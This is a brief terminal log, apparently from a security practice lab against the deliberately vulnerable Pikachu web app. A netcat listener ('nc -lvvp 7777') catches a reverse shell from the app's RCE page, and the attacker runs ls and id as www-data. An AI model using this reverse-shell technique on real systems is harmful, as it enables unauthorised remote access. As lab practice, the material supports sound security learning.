 root@iZwz93941xpzjmatbeylmwZ:~# nc -lvvp 7777
listening on [any] 7777 ...
222.186.175.249: inverse host lookup failed: Unknown host
connect to [172.18.223.50] from (UNKNOWN) [222.186.175.249] 35138
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
www-data@47741254a19c:/app/pikachu/vul/rce$ ls
ls
rce.php
rce_eval.php
rce_ping.php
www-data@47741254a19c:/app/pikachu/vul/rce$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@47741254a19c:/app/pikachu/vul/rce$